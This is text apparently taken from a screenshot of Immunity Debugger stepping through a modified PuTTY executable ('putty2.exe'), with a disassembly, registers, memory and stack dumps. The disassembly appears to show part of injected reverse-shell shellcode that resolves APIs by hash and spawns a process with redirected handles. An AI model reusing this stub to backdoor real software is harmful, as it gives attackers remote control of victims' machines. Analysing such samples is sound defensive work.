 Immunity Debugger - putty2.exe - [CPU - main thread, module putty2] (Not Responding)
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
004840F1 6A 12 PUSH 12
004840F3 59 POP ECX
004840F4 56 PUSH ESI
004840F5 ^E2 FD LOOPD SHORT putty2.004840F4
004840F7 66:C74424 3C 01 MOV WORD PTR SS:[ESP+3C],101
004840FE 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00484102 C600 44 MOV BYTE PTR DS:[EAX],44
00484105 54 PUSH ESP
00484106 50 PUSH EAX
00484107 56 PUSH ESI
00484108 56 PUSH ESI
00484109 56 PUSH ESI
0048410A 46 INC ESI
0048410B 56 PUSH ESI
0048410C 4E DEC ESI
0048410D 56 PUSH ESI
0048410E 56 PUSH ESI
0048410F 53 PUSH EBX
00484110 56 PUSH ESI
00484111 68 79CC3F86 PUSH 863FCC79
00484116 FFD5 CALL EBP
00484118 89E0 MOV EAX,ESP
0048411A 90 NOP
0048411B 56 PUSH ESI
0048411C 46 INC ESI
0048411D FF30 PUSH DWORD PTR DS:[EAX]
0048411F 68 08871D60 PUSH 601D8708
00484124 FFD5 CALL EBP
00484126 BB F0B5A256 MOV EBX,56A2B5F0
0048412B 68 A695BD9D PUSH 9DBD95A6
00484130 FFD5 CALL EBP
00484132 3C 06 CMP AL,6
00484134 7C 0A JL SHORT putty2.00484140
00484136 80FB E0 CMP BL,0E0
00484139 75 05 JNZ SHORT putty2.00484140
0048413B BB 4713726F MOV EBX,6F721347
00484140 6A 00 PUSH 0
00484142 53 PUSH EBX
00484143 FFD5 CALL EBP
00484145 0000 ADD BYTE PTR DS:[EAX],AL
00484147 0000 ADD BYTE PTR DS:[EAX],AL
00484149 0000 ADD BYTE PTR DS:[EAX],AL
0048414B 0000 ADD BYTE PTR DS:[EAX],AL
0048414D 0000 ADD BYTE PTR DS:[EAX],AL
Registers (FPU) < < < < < < < < < <
EAX 77B40000 Apphelp.77B40000
ECX 00006009
EDX 0015D2F8 UNICODE "ted rights."
EBX 00000000
ESP 0012DCB4
EBP 0012DDA8
ESI 00000000
EDI 00000000
EIP 7C90E4F4 ntdll.KiFastSystemCallRet
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_MOD_NOT_FOUND (0000007E)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0047A000 00 00 00 00 7E A7 45 00 ....~ºE.
0047A008 00 00 00 00 00 00 00 00 ........
0047A010 AD 3B 45 00 E5 96 45 00 ¡;E.σûE.
0047A018 60 A7 45 00 00 00 00 00 `ºE.....
0047A020 00 00 00 00 53 3C 45 00 ....S<E.
0047A028 00 00 00 00 00 00 00 00 ........
0047A030 00 00 00 00 00 00 00 00 ........
0047A038 00 00 00 00 00 00 00 00 ........
0047A040 08 A7 47 00 68 A7 47 00 ◘ºG.hºG.
0047A048 68 A6 47 00 18 A6 47 00 hªG.↑ªG.
0047A050 08 A8 47 00 00 00 00 00 ◘¿G.....
0047A058 00 00 00 00 00 00 00 00 ........
0047A060 00 00 00 00 00 00 00 00 ........
0047A068 00 00 00 00 00 00 00 00 ........
0047A070 00 00 00 00 00 00 00 00
0012FFA0 00000246 F☻..
0012FFA4 0069006E n.i.
0012FFA8 00790074 t.y.
0012FFAC 0012FFF0 ≡ ↕.
0012FFB0 0012FFC4 ─ ↕.
0012FFB4 7FFD5000 .P²⌂
0012FFB8 7C90E4F4 ⌠ΣÉ¦ ntdll.KiFastSystemCallRet
0012FFBC 0012FFB0 ░ ↕.
0012FFC0 00000000 ....
0012FFC4 7C817067 gpü¦ RETURN to kernel32.7C817067
0012FFC8 0069006E n.i.
0012FFCC 00790074 t.y.
0012FFD0 7FFD5000 .P²⌂
0012FFD4 80544BFD ²KTÇ
0012FFD8 0012FFC8 ╚ ↕.
0012FFDC 85E7E020 ατà
[21:01:09] Breakpoint at putty2.00484143
Running